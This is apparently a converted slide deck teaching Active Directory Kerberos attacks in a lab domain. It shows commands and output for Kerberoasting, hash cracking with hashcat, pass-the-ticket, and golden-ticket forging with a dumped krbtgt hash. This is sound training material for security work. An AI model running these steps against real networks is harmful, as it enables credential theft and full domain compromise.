

















I can smell pepperoni in the air

#### \$krb5asrep\$<PRINCIPAL\_NAME>:<FIRST\_16\_BYTES>\$<REMAINING\_BYTES>





## TGS-REProasting (Kerberoasting)

- As an authenticated user we should...
  - Have a TGT
  - Be able to request a ST for any service (even those we don't have access)
- We know a Ticket (TGT or ST) is encrypted with the secret key of the service to which it is targeted
- Why don't we try to crack these Tickets?





This is krbtgt's secret key and should <u>not</u> be crackable







Some things considered "impossible" are, in fact, possible. For example, did you know that in specific circumstances, it can be possible to crack the krbtgt account's password?

Traducir Tweet

5:53 p. m. · 16 feb. 2021 · Twitter Web App

www.crummie5.club

```
Administrator: Windows PowerShell
PS C:\Users\Administrator> Get-ADUser krbtgt -Properties samAccountName,Description,servicePrincipalName
Description
                      : Key Distribution Center Service Account
DistinguishedName
                      : CN=krbtgt,CN=Users,DC=capsule,DC=corp
Enabled
                      : False
GivenName
Name
                      : krbtgt
ObjectClass
                      : user
ObjectGUID
                      : 5c124396-9dae-4bad-b5b4-1e9ee2c7a17f
SamAccountName
                      : krbtgt
servicePrincipalName : {kadmin/changepw}
                      : S-1-5-21-272438138-3995100478-3847831165-502
SID
Surname
UserPrincipalName
```

```
▼ Kerberos
  ▶ Record Mark: 1473 bytes

→ as-rep

       pvno: 5
       msg-type: krb-as-rep (11)
     padata: 1 item
       crealm: CAPSULE.CORP
     cname
         name-type: kRB5-NT-PRINCIPAL (1)
       CNameString: Vegeta
    tkt-vno: 5
         realm: CAPSULE.CORP
       name-type: kRB5-NT-SRV-INST (2)

▼ sname-string: 2 items
              SNameString: krbtgt
              SNameString: CAPSULE.CORP
       enc-part
    etype: eTYPE-AES256-CTS-HMAC-SHA1-96 (18)
         kvno: 2
         cipher: 2d177f8790b22b398e5ebcc0ab1f31812a8ba7541cc71ad7...
```











Authenticator

#### Domain services are normally run by two kinds of accounts:

- Computer accounts: CIFS/RDP/WSMAN... are services commonly offered by machines (e.g. dc01\$)
- <u>Service accounts</u>: essentially, user accounts with a servicePrincipalName (SPN) registered (e.g. krbtgt account)

• As of computer accounts... their password is managed by AD, therefore it will be pretty big for cracking purposes  $\odot$ 

But <u>service accounts</u>... they are often managed <u>manually</u> by <u>HUMANS</u>

#### A.K.A <u>REST IN PEPPERONI</u>













I can smell pepperoni in the air







#### attl4s@ubuntu: ~ Q attl4s@ubuntu:~\$ python3 /opt/Win/impacket/examples/GetUserSPNs.py -request capsule.corp/yamcha:Patatas123 Impacket v0.9.22.dev1+20200520.120526.3f1e7ddd - Copyright 2020 SecureAuth Corporation ServicePrincipalName PasswordLastSet LastLogon Delegation Name MemberOf mailSvc/mailServer.capsule.corp mailSvc 2021-02-07 02:26:54.078494 <never> sqlSvc/sqlserver.capsule.corp sqlSvc 2021-02-07 02:48:45.765923 <never> updateSvc/updateServer.capsule.corp updateSvc 2021-02-07 02:49:05.610077 <never> fileSvc/fileServer.capsule.corp fileSvc 2021-02-07 02:49:21.157140 <never> backupSvc/backupServer.capsule.corp backupSvc 2021-02-07 02:49:41.578938 <never> accountSvc/accountServer.capsule.corp accountSvc 2021-02-07 02:50:15.047212 <never>

\$krb5tgs\$23\$\*mailSvc\$CAPSULE.CORP\$mailSvc/mailServer.capsule.corp\*\$1c1138b454bf55632a5afc84e00c1167\$5a506f309f8ada66998ce778642
af856333b9d812e8af5e4da94de404aaf53696872839728e0e76d8240f0bcaa39c2d8da0dc6fd7778a0006adc34d9264a8983210d764fcf19cb4505817feeb4
81c250549ffd36dc9aaafc8e429e54e4588ae5fcc960f3e1a7eee76c4e11b23d493a3061e344dd01bc426239b3f56d6cbba104be134453517719c3c27c9a837
8d3d2b70ef5cb9470f72669383fbb66838e4dcc63043217bc4a796cd5930acdeb874c73fd11e56477a30082c51db45daf764de48aef0485861137afb8d70636
27591343601ee20929079fc7b59b510cc74329c9442e5d8414db6ad22045e5bd4bb7495831fe16f9e572cb7c4622b991bba1d6ff7a9547032d960ad3441a153
33a4e5bd535d14db1c00f4f2bd1e3c0d131a94e094411ce357a69b5dfec809bbd262bcf8876cd0ee66efba400d7d4c3b5bc9a89c5836914d8cf8f4392dc6ef0
3950c9b8a91b467a6d23226264802ebac982f9373c2347a25e2b35d6dec7a603115662f9298fef0c4a55139f7642a2e4e5c293800d28610177197ec8ab29b47
937ee312da98318e691073f12c5f073cc19313e9ed728f8ec99c270abf6cd4da77952ebce9897f2cac7132ead8fe206a34f9ca29b876d79cdf339f3cc9dc141
b775842a6efc2bc31892a14e50018c41f095e4f722d3efff032c020bdf6b7f4a88f4e5abb6a65e0f157df56f8bf6ccb7494b90464edd349dd7c96cf0a69fd4e
73e42ba3e6196394935411c2b62b07ba017806f50b5507f20696fd89bf52b3d7d2c9d889b9129100601e5c47192a24e35b3661c94a0e6938f3e91866d1107fe

|     | kerberos    |             |             |          |                                             |
|-----|-------------|-------------|-------------|----------|---------------------------------------------|
| No. | Time        | Source      | Destination | Protocol | Length Info                                 |
|     | 8.285771602 | 10.11.1.130 | 10.11.3.5   | KRB5     | 237 AS-REQ                                  |
|     | 8.286772694 | 10.11.3.5   | 10.11.1.130 | KRB5     | 239 KRB Error: KRB5KDC_ERR_PREAUTH_REQUIRED |
| ľ   | 8.291486445 | 10.11.1.130 | 10.11.3.5   | KRB5     | 311 AS-REQ                                  |
|     | 8.292653729 | 10.11.3.5   | 10.11.1.130 | KRB5     | 1394 AS-REP                                 |
|     | 8.298610628 | 10.11.1.130 | 10.11.3.5   | KRB5     | 1361 TGS-REQ                                |
|     | 8.299682516 | 10.11.3.5   | 10.11.1.130 | KRB5     | 1420 TGS-REP                                |
|     | 8.306625041 | 10.11.1.130 | 10.11.3.5   | KRB5     | 1359 TGS-REQ                                |
|     | 8.307717649 | 10.11.3.5   | 10.11.1.130 | KRB5     | 1416 TGS-REP                                |
|     | 8.314448994 | 10.11.1.130 | 10.11.3.5   | KRB5     | 1365 TGS-REQ                                |
|     | 8.315520624 | 10.11.3.5   | 10.11.1.130 | KRB5     | 1428 TGS-REP                                |
|     | 8.321980859 | 10.11.1.130 | 10.11.3.5   | KRB5     | 1361 TGS-REQ                                |
|     | 8.323093202 | 10.11.3.5   | 10.11.1.130 | KRB5     | 1420 TGS-REP                                |
|     | 8.329819792 | 10.11.1.130 | 10.11.3.5   | KRB5     | 1365 TGS-RE0                                |
|     | 8.330894080 | 10.11.3.5   | 10.11.1.130 | KRB5     | 1428 TGS-REP                                |
|     | 8.338357441 | 10.11.1.130 | 10.11.3.5   | KRB5     | 1367 TGS-REQ                                |
|     | 8.339352266 | 10.11.3.5   | 10.11.1.130 | KRB5     | 1432 TGS-REP                                |

#### \$krb5tgs\$<ENCRYPTION\_TYPE>\$\*<USERNAME>\$<REALM>\$<SPN>\*\$<FIRST\_16\_BYTES\_TICKET>\$<REMAINING\_TICKET\_BYTES>



#### PS C:\> ./hashcat.exe -m 13100 .\hash.txt .\pass.txt

19600 for etype 17 19700 for etype 18

```
Session.....: hashcat
Status.....: Cracked
Hash.Name.....: Kerberos 5, etype 23, TGS-REP
Hash.Target....: C:\users\attl4s\Desktop\hash.txt
Time.Started...: Sun Feb 07 12:30:26 2021 (0 secs)
Time.Estimated...: Sun Feb 07 12:30:26 2021 (0 secs)
Guess.Base.....: File (C:\users\attl4s\Desktop\pass.txt)
Guess.Queue....: 1/1 (100.00%)
Speed.#1.....: 458 H/s (0.17ms) @ Accel:512 Loops:1 Thr:64 Vec:1
Recovered.....: 6/6 (100.00%) Digests, 6/6 (100.00%) Salts
Progress.....: 6/6 (100.00%)
Rejected.....: 0/6 (0.00%)
Restore.Point...: 0/1 (0.00%)
Restore.Sub.#1...: Salt:5 Amplifier:0-1 Iteration:0-1
Candidates.#1...: Patatas123 -> Patatas123
Hardware.Mon.#1..: Temp: 31c Fan: 31% Util: 28% Core:1341MHz Mem:3504MHz Bus:16
```

#### Remember!

- If you manage to crack a ST, don't just look for common permissions (e.g. local admin on X system)
- You have the Key used to encrypt Tickets for that service
  - You can forge Service Tickets for that service! (A.K.A. Silver Tickets)
- You can become ANYONE on that service
  - <u>SQL Server</u>: impersonating DB admins
  - Mail Server: impersonating other users and obtaining their messages
  - File Server: impersonating other users and obtaining/modifying their files
  - ...

### **User Impersonation**

## **Playing with Tickets**

Do you have a user's secret key(s)?

- 1. Obtain a TGT! AS-REQ / AS-REP
- 2. Obtain Service Tickets! TGS-REQ / TGS-REP
- 3. Try to access services! AP-REQ / AP-REP



```
Administrator: Windows PowerShell
                                                                                                            - □ ×
PS C:\Users\Administrator\Desktop\Tools> .\Rubeus.exe hash /password:Patatas123 /user:yamcha /domain:capsule.corp
  v1.6.1
[*] Action: Calculate Password Hash(es)
[*] Input password
                               : Patatas123
[*] Input username
                               : yamcha
[*] Input domain
                               : capsule.corp
[*] Salt
                               : CAPSULE.CORPyamcha
         rc4_hmac
                               : BD35111AB3B0D46129EFBDBAB06B49C4
          aes128_cts_hmac_sha1 : 3419C22AD62235AD238FBC5329C57B70
          aes256_cts_hmac_sha1 : 173136328D5901A10D009C344CE5C23DFBE1A1790A021831C3EB09867BBBE02E
          des_cbc_md5
                               : 0EB325234A1A2C86
PS C:\Users\Administrator\Desktop\Tools>
```



## **Playing with Tickets**

Do you have a TGT and its TGS Session Key?

- 1. Obtain Service Tickets! TGS-REQ / TGS-REP
- 2. Try to access services! AP-REQ / AP-REP



```
attl4s@ubuntu: ~
attl4s@ubuntu:~$ export KRB5CCNAME=yamcha.ccache
attl4s@ubuntu:~$
attl4s@ubuntu:~$ python3 /opt/Win/impacket/examples/smbclient.py -k -no-pass capsule.corp/yamcha@dc01.capsule.corp
Impacket v0.9.22.dev1+20200520.120526.3f1e7ddd - Copyright 2020 SecureAuth Corporation
Type help for list of commands
# use SYSVOL
# ls
                  0 Wed Apr 15 23:27:21 2020 .
drw-rw-rw-
                  0 Wed Apr 15 23:27:21 2020 ..
drw-rw-rw-
                   0 Wed Apr 15 23:27:21 2020 capsule.corp
drw-rw-rw-
# cd capsule.corp
# ls
drw-rw-rw-
                   0 Wed Apr 15 23:28:40 2020 .
                   0 Wed Apr 15 23:28:40 2020 ..
drw-rw-rw-
                   0 Sat Feb 13 16:45:08 2021 DfsrPrivate
drw-rw-rw-
                   0 Thu Feb 4 20:47:12 2021 Policies
drw-rw-rw-
                   0 Wed Apr 15 23:27:21 2020 scripts
drw-rw-rw-
```

## **Playing with Tickets**

Do you have a Service Ticket and its Server Session Key?

1. Try to access services! - AP-REQ / AP-REP



```
Ŧ
                                                      attl4s@ubuntu: ~
attl4s@ubuntu:~$ python3 /opt/Win/impacket/examples/getST.py capsule.corp/yamcha -k -no-pass -spn cifs/dc01.capsule.corp
Impacket v0.9.22.dev1+20200520.120526.3f1e7ddd - Copyright 2020 SecureAuth Corporation
[*] Using TGT from cache
[*] Getting ST for user
[*] Saving ticket in yamcha.ccache
attl4s@ubuntu:~$
attl4s@ubuntu:~$
attl4s@ubuntu:~$ export KRB5CCNAME=yamcha.ccache
attl4s@ubuntu:~$
attl4s@ubuntu:~$
attl4s@ubuntu:~$ python3 /opt/Win/impacket/examples/smbclient.py -k -no-pass capsule.corp/yamcha@dc01.capsule.corp
Impacket v0.9.22.dev1+20200520.120526.3f1e7ddd - Copyright 2020 SecureAuth Corporation
Type help for list of commands
# use SYSVOL
# ls
drw-rw-rw-
                  0 Wed Apr 15 23:27:21 2020 .
                   0 Wed Apr 15 23:27:21 2020 ..
drw-rw-rw-
                   0 Wed Apr 15 23:27:21 2020 capsule.corp
drw-rw-rw-
#
```

### **Forged Kerberos Tickets**

- Tickets are encrypted with the secret key of the service to whom they are targeted
- If we know a service's secret key, we can forge our own Tickets or modify legitimate ones!



### **Golden Tickets**

- A Golden Ticket is a forged TGT
- For TGTs, they are encrypted using Ticket-Granting Service's (TGS) secret key
  - This service is running with the <u>krbtgt</u> service account
- If you happen to obtain krbtgt's secret key, you can forge TGTs as any user on the domain

```
mimikatz 2.1.1 x64 (oe.eo)
                                                                                                                 mimikatz 2.1.1 (x64) #17763 Dec 9 2018 23:56:50
 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.
'## v ##' Vincent LE TOUX
                > http://blog.gentilkiwi.com/mimikatz
                                            ( vincent.letoux@gmail.com )
  '#####'
                 > http://pingcastle.com / http://mysmartlogon.com
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /inject /user:krbtgt
Domain : CAP / S-1-5-21-272438138-3995100478-3847831165
RID : 000001f6 (502)
User : krbtgt
 * Primary
   NTLM: 168d7abe6178f5806f2c2ba33782569a
  Hash NTLM: 168d7abe6178f5806f2c2ba33782569a
   ntlm- 0: 168d7abe6178f5806f2c2ba33782569a
   lm - 0: ad4cfb32b23702c02da01b45a44add2f
 * WDigest
   01 7db61bb54623cb098e2dc518e33f168f
   02 2ce16a8b1a20101624886acf8bfeaa2a
   03 7ef759a00354e1f886e08cf66c9a2522
   04 7db61bb54623cb098e2dc518e33f168f
    05 2ce16a8b1a20101624886acf8bfeaa2a
```

```
attl4s@ubuntu: ~
 ſŦ
attl4s@ubuntu:~$ python3 /opt/Win/impacket/examples/ticketer.py -domain capsule.corp -domain-sid S-1-5-21-272438138-3995100
478-3847831165 -nthash 168d7abe6178f5806f2c2ba33782569a SPIDERMAN
Impacket v0.9.22.dev1+20200520.120526.3f1e7ddd - Copyright 2020 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for capsule.corp/SPIDERMAN
